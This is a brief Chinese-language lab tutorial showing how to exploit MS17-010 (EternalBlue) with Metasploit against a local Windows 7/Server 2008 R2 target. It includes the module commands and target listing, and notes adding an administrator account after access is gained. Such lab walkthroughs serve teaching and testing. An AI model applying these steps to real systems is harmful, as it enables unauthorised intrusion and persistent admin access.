实验环境在本地搭建
攻击机:Kali Linux 2019 ip:192.168.5.11
靶机:Windows 7或Windows Server 2008 r2 ip 192.168.5.22

1.查看靶机445端口是否开启,利用zenmap扫描端口,发现445端口开启
2.搜索ms17-010模块并设置
msf5 exploit(windows/smb/ms06_040_netapi) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show targets
Exploit targets:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
3.设置rhosts(靶机ip 192.168.5.22)并运行


3.获得权限,添加用户并设置管理员组